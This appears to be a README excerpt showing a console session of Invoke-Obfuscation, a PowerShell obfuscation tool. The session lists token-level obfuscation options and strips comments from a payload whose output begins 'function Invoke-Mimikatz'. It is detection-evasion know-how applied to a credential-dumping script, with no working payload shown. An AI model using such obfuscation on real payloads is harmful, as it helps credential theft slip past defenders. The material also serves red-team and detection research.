 Choose one of the below Token options:
[*] TOKEN\STRING Obfuscate String tokens (suggested to run first)
[*] TOKEN\COMMAND Obfuscate Command tokens
[*] TOKEN\ARGUMENT Obfuscate Argument tokens
[*] TOKEN\MEMBER Obfuscate Member tokens
[*] TOKEN\VARIABLE Obfuscate Variable tokens
[*] TOKEN\TYPE Obfuscate Type tokens
[*] TOKEN\COMMENT Remove all Comment tokens
[*] TOKEN\WHITESPACE Insert random Whitespace (suggested to run last)
[*] TOKEN\ALL Select All choices from above (random order)
Invoke-Obfuscation\Token> comment
Choose one of the below Token\Comment options to APPLY to current payload:
[*] TOKEN\COMMENT\1 Remove Comments --> e.g. self-explanatory
Invoke-Obfuscation\Token\Comment> 1
[*] Obfuscating 184 Comment tokens.
Executed:
CLI: Token\Comment\1
FULL: Out-ObfuscatedTokenCommand -ScriptBlock $ScriptBlock 'Comment' 1
Result:
function Invoke-Mimikatz
{